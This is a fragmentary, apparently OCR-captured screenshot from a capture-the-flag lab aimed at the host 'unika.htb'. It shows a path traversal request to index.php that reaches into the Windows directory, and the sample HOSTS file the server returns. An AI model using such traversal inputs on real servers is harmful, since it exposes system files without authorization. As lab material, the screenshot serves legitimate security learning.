 unika.htb/index.php?page=..
1
unika.htb/index.php?page=../../../../../../../../windows
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
2
Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft
TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each #
entry should be kept on an individual line. The IP address should # be placed in the first column
followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted
on individual # lines or following the machine name denoted by a '#' symbol. # # For example: #
# 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host #
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost